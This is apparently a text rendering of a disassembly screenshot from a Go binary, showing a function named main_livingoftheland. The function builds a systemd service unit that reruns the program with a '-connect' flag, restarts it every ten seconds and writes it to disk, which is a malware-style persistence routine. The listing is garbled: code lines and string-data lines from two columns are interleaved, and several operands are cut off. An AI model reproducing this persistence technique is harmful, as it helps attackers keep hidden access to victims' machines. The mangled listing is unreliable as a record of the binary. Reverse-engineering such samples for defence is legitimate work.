 .text:0000000000629BBE xchg ax, ax
.text:0000000000629BC0 call runtime_convTstring
.text:0000000000629BC5 lea rdx, RTYPE_string
.text:0000000000629BCC mov qword ptr [rsp+150h+var_18], rdx
.text:0000000000629BD4 mov qword ptr [rsp+150h+var_18+8], rax
.text:0000000000629BDC lea rax, aUnitDescriptio_0 ; "[Unit]\nDescription=Service %s\nAfter=d"...
.text:0000000000629BE3 mov ebx, 94h
.text:0000000000629BE8 lea rcx, [rsp+150h+var_2 aUnitDescriptio_0 db '[Unit]',0Ah ; DATA XREF: main_livingoftheland+1DC↑o
.text:0000000000629BF0 mov edi, 2 db 'Description=Service %s',0Ah
.text:0000000000629BF5 mov rsi, rdi db 'After=default.target',0Ah
.text:0000000000629BF8 call fmt_Sprintf db 0Ah
.text:0000000000629BFD mov rcx, rbx db '[Service]',0Ah
.text:0000000000629C00 mov rbx, rax db 'ExecStart=%s -connect',0Ah
.text:0000000000629C03 lea rax, [rsp+150h+var_1 db 'Restart=always',0Ah
.text:0000000000629C08 call runtime_stringtoslic db 'RestartSec=10',0Ah
.text:0000000000629C0D mov rdi, rbx ; in db 0Ah
.text:0000000000629C10 mov rsi, rcx ; in db '[Install]',0Ah
.text:0000000000629C13 mov r8d, 1A4h ; int
.text:0000000000629C19 mov rbx, qword ptr [rsp+150h+var_100] ; int
.text:0000000000629C1E mov rcx, rax ; int
.text:0000000000629C21 mov rax, qword ptr [rsp+150h+var_F8] ; int
.text:0000000000629C26 call os_WriteFile
.text:0000000000629C2B test rax, rax
.text:0000000000629C2E jz short loc_629C91
.text:0000000000629C30 movups [rsp+150h+var_E8], xmm15
.text:0000000000629C36 movups [rsp+150h+var_D8], xmm15
.text:0000000000629C3C lea rdx, RTYPE_string
.text:0000000000629C43 mov qword ptr [rsp+150h+var_E8], rdx
.text:0000000000629C48 lea rdx, off_77DDF0 ; "[!] Pipeline 1: Writing service failed:"
.text:0000000000629C4F mov qword ptr [rsp+150h+var_E8+8], rdx
.text:0000000000629C54 jz short loc_629C5A
.text:0000000000629C56 mov rax, [rax+8]